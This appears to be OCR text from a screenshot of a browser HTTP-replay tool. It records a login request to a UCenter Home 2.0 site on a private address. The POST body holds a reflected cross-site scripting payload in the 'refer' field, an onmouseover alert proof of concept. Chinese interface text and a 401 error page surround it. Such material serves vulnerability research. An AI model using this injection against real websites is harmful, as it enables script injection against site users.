 Enable Post data Enable Referrer
okietime=315360000&formhash=39dc0370&loginsubmit=%E7%99%BB%E5%BD%95&password=admin&refer=space.p
es▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾
UCenter
HOME
首页 个人主页 好友 随便看看 我的网站 消息
信息提示
登录成功了，现在引导您进入登录前页面
应用程序“SH
938549
确
错误摘要
HTTP 错误 401.2 - Unauthorized
由于身份验证头无效，您无权查看此页。
Live HTTP Replay
POST http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload/do.php?ac= HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload
/do.php?ac=2de6b2eee024131aae896b3060b02b89
Cookie: ECS[visit_times]=3; PHPSESSID=tcli3j8ikr1c2j1j452u2gpio2; uchome_loginuser=test;
read_feed_ids=28; uchome_viewuids=3; ECSCP_ID=b1be45c351d3cae0b9a662160e0ec98eb7fdfaf3;
ECS_ID=f7275746d19ccbbf0cd1e7cce4318c92716a7772; uchome_sendmail=1; uchome_synfriend=1
Connection: keep-alive
Send POST Content ?
username=test&password=111111&cookietime=315360000&refer=space.php%3Fdo%3Dhome
%22%20onmouseover%3dalert(938549)%20bad%3d%22&loginsubmit=%E7%99%BB%E5%BD%95&
formhash=39dc0370
Content-Length: 172
Replay Close